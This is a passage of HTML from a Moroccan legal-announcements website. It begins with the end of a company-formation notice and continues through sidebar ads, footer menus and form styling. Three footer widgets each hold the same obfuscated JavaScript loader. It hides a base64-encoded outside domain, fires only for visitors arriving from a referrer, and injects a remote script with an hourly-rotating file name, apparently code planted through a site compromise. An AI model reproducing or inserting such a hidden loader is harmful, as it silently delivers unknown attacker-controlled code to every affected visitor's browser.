AKDIM\u00a0: 500 parts\r\n\uf0b7 Mr Hassan BOULAID\u00a0: 500 parts\r\n- GERANCE\u00a0: Mme A\u00efcha AKDIM et Mr. Hassan BOULAID sont nomm\u00e9s cog\u00e9rants\r\nde la soci\u00e9t\u00e9, pour une dur\u00e9e illimit\u00e9e.\r\n2- Le d\u00e9p\u00f4t l\u00e9gal a \u00e9t\u00e9 effectu\u00e9 au Greffe du tribunal de Commerce\r\nde Casablanca le 29 mars 2021 sous le n\u00b0772223. La soci\u00e9t\u00e9 a \u00e9t\u00e9\r\nimmatricul\u00e9e au R. C. de Casablanca sous le n\u00b0496671"}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>À propos EL Majri </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/dde14f7be5211c7b90231ccf34c982f90e02c909fa0e54c5ca804cc977d02e4a?s=90&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/dde14f7be5211c7b90231ccf34c982f90e02c909fa0e54c5ca804cc977d02e4a?s=180&#038;d=robohash&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://annoncelegale.flasheconomie.com/poisson-du-maroc/" rel="prev"><span>Précédent</span> POISSON DU MAROC</a></div>
			<div class="post-next"><a href="https://annoncelegale.flasheconomie.com/confortchem-maroc-sarl-au-2/" rel="next"><span>Suivant</span> CONFORTCHEM MAROC SARL.AU</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/lamhamdi-sarlau/" rel="bookmark">LAMHAMDI « SARLAU »</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 août 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/nar-atlas/" rel="bookmark">NAR ATLAS</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/etablissement-maslow-formation/" rel="bookmark">ETABLISSEMENT MASLOW FORMATION</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Consultez également</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://annoncelegale.flasheconomie.com/alamis-homes/" rel="bookmark">Alami&rsquo;s Homes</a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_102u1odkpT8" class="arm_nav_menu_form_container arm_nav_menu_link_2353_102u1odkpT8 arm_nav_menu_link_arm_form_link_102u1odkpT8" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_T9n8QblXpy" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_T9n8QblXpy arm_form_link_102u1odkpT8 arm_form_popup_ahref" data-form_id="102_T9n8QblXpy" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_71jUKIrmjz" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_ALlYmt65HM" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_ALlYmt65HM" style="width: 100%;" data-random-id="103_ALlYmt65HM"  data-submission-key="fhm4y27c" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_ALlYmt65HM' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_ALlYmt65HM' value='812db9128f' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
